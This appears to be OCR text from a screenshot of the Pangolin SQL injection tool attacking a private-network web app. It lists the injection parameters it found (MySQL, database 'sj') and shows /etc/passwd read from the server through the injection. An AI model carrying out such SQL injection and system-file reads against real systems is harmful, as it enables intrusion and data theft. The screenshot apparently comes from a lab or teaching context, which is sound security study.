 Pangolin Amazing SQL Injection World
File Scan Edit Tool Help
URL http://192.168.31.233:5000/info?id=1 GET
Type Integer DB Mysql KeyWord
File Reader
File Path /etc/passwd Read
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
Information Data File Reader File Writer
Inject type is : Integer
comment string type : 1
Error report type : 0
Can use single Quotes : true
Can use information_schma : true
Current database is : sj
Field count is : 2
String field postion at : 1
Stopped! 65001